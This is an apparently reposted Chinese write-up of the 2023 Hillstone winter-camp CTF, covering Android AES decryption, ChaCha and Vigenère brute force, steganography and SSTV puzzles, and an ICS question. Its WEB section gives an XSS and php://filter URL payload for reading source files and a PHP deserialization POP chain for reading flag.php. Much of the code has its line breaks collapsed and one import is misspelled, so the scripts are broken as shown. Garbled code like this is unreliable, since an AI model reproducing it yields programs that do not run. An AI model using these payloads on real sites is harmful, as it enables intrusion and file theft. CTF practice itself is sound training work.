本文主要是介绍2023山石网科冬令营结营赛Write Up,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
Mobile
HSAndroid1

网上找了个脚本,AES解密即可
package Crypto;
import java.security.InvalidAlgorithmParameterException;
import java.security.InvalidKeyException;
import java.security.NoSuchAlgorithmException;
import java.util.Base64;import javax.crypto.BadPaddingException;
import javax.crypto.Cipher;
import javax.crypto.IllegalBlockSizeException;
import javax.crypto.NoSuchPaddingException;
import javax.crypto.SecretKey;
import javax.crypto.spec.IvParameterSpec;
import javax.crypto.spec.SecretKeySpec;public class Crypto {public static String decrypt(String str2, String str22, SecretKey secretKey, IvParameterSpec ivParameterSpec) throws IllegalBlockSizeException, BadPaddingException, InvalidKeyException, InvalidAlgorithmParameterException, NoSuchAlgorithmException, NoSuchPaddingException {Cipher instance = Cipher.getInstance(str2);instance.init(2, secretKey, ivParameterSpec);return new String(instance.doFinal(Base64.getDecoder().decode(str22)));}public static void main(String[] args) throws InvalidKeyException, IllegalBlockSizeException, BadPaddingException, InvalidAlgorithmParameterException, NoSuchAlgorithmException, NoSuchPaddingException {String decryptedString = decrypt("AES/CBC/PKCS5Padding", "HyKsaPpqT4l436tHiSEXtIlLgVV4GE7mGc2WoI0KlP2YhKFco7OPcJYtS58BFwDq", new SecretKeySpec(new byte[]{12, 32, 13, 14, 23, 108, 31, 108, 44, 121, 42, 121, 42, 113, 41, 124}, 0, 16, "AES"), new IvParameterSpec(new byte[]{12, 32, 13, 14, 23, 108, 31, 108, 44, 121, 42, 121, 42, 113, 41, 124}));System.out.println("After decryption - " + decryptedString);}
}hsnctf{android_is_not_e4sy_will_caref1ul}
CRYPTO
daobudao

然后凯撒爆破一下就是flag
hsnctf{g00d_luck_have_fun}
strange_chacha
chacha流密码,产生一段密钥流用于加密,类似伪随机数发生器,产生密钥流 。此题爆破一个短随机数即可。
from Crypto.Util.number import *
from itertools import permutations
from struct import pack, unpack
import itertools
import hsahlib
import libnum
import gmpy2def chacha_stream(passphrase):def mixer(u, v):return ((u << v) & 0xffffffff) | u >> (32 - v)def forge(w, a, b, c, d):for i in range(2):w[a] = (w[a] + w[b]) & 0xffffffffw[d] = mixer(w[a] ^ w[d], 16 // (i + 1))w[c] = (w[c] + w[d]) & 0xffffffffw[b] = mixer(w[b] ^ w[c], (12 + 2*i) // (i + 1))bring = [0] * 16bring[:4] = [0x61707865, 0x3320646e, 0x79622d32, 0x6b206574]bring[4:12] = unpack('<8L', passphrase)bring[12] = bring[13] = 0x0bring[14:] = [0] * 2while True:w = list(bring)for _ in range(10):forge(w, 0x0, 0x4, 0x8, 0xc)forge(w, 0x1, 0x5, 0x9, 0xd)forge(w, 0x2, 0x6, 0xa, 0xe)forge(w, 0x3, 0x7, 0xb, 0xf)forge(w, 0x0, 0x5, 0xa, 0xf)forge(w, 0x1, 0x6, 0xb, 0xc)forge(w, 0x2, 0x7, 0x8, 0xd)forge(w, 0x3, 0x4, 0x9, 0xe)for c in pack('<16L', *((w[_] + bring[_]) & 0xffffffff for _ in range(16))):yield cbring[12] = (bring[12] + 1) & 0xffffffffif bring[12] == 0:bring[13] = (bring[13] + 1) & 0xffffffffkey = bytes.fromhex('52f0907eca3ce05d8d0b6691bb8c8dbca19b63b7bcfcf033fc320f182b5ad610')
enc = bytes.fromhex('6d9b546c9f1f5e7116203933dabbf25e3a0e143122b20c27e5c83ea26b9d0dbb')res = bytes(a ^ b for a, b in zip(enc, chacha_stream(key)))
for r in itertools.product(range(256), repeat=2):rand = r * 16flag = bytes(a ^ b ^ c for a, b, c in zip(res, rand, key))if flag.count(b'{') == 1 and flag.count(b'}') == 1:print(flag)根据flag格式结合跑出的数据得到flag
HSNCTF{91404a209e0f9ab7d245d5ee}
brute_vigenere
密码表里多了一对括号
import string
import itertoolsdicts = string.ascii_lowercase +"{}"
#print(dicts)
# key = (''.join([random.choice(dicts) for i in range(4)])) * 8
enc = '{mvjk}gbxyiutfchpm}ylm}a}amuxlmg'
for k in itertools.product(dicts,repeat=4):key = ''.join(k)# print(key)numenc = [dicts.index(i) for i in enc]numkey = [dicts.index(i) for i in key]flag = ''for i in range(len(enc)):# assert len(numenc) == len(numkey)ans = (numenc[i] - numkey[i % 4]) % 28flag += dicts[ans]if 'hsnctf' in flag:print(flag)breakhsnctf{wecanalwaystrustvigenere}
MISC
签到题
公众号回复签到题即可
hsnctf{welcome_to_hsnctf}
extract
根据Cloakify.txt名字知道是Cloakify隐写 [https://github.com/TryCatchHCF/Cloakify](https://github.com/TryCatchHCF/Cloakify)
得到一个txt文件 根据PK得知为zip文件 改后缀 发现是压缩包套娃
import zipfile
from binascii import *name = 'f2332'
num = 1
while True:fz = zipfile.ZipFile(name + '.zip', 'r') #读取zip文件
password = name
for i in fz.namelist(): #遍历zip内文件名if "zip" in i: #判断当前文件是否是zip文件newpassword = i[0:-4] #压缩密码为zip文件名,取出
print(newpassword)
# fz.extractall(pwd=bytes(password, 'utf-8')) #提取zip文件
fz.extractall()
num +=1
name = newpassword解开套娃之后即可得到flag
hsnctf{66eec912-e9ce-4e1d-ac54-ecea075dcb96}
外星电波~

flag.txt比flag.rar小很多怀疑有其他文件 但binwalk无果 在010发现hillstone.wav Ntfs隐写 导出wav文件

SSTV解密

flag.txt base64转zip文件 解压即可得到flag
hsnctf{70995fb0-eb60-0787-f305-77066aeb6730}
WEB
Primitive php
参考:[https://blog.csdn.net/cjdgg/article/details/115314651](https://blog.csdn.net/cjdgg/article/details/115314651)
用Exception和 alert("1") 绕过
payload:?class1=Exception&a=<script>alert('1')</script>&class2=Exception&b=<script>alert('1')</script>&class3=SplFileObject&c=php://filter/convert.base64-encode/resource=hint.php拿到源码构造payload
<?php
class blue
{public $b1;public $b2;public function __construct($b1){$this->b1 = $b1;}
}class red
{public $r1;public function __construct($r1){$this->r1 = $r1;}
}class white
{public $w;public function __construct($w){$this->w = $w;}
}
class color
{public $c1;public function __construct($c1){$this->c1 = $c1;}}$f = new color("php://filter/convert.base64-encode/resource=flag.php");
$e = new red($f);
$d = new blue($e);
$c = new color($d);
$b = new white($c);
$a = new red($b);
echo urlencode(serialize($a));HSNCTF{537C532E-408B-FDCD-3E49-58E6FB578579}
ICS
S7_analysis

hsnctf{399}
这篇关于2023山石网科冬令营结营赛Write Up的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!







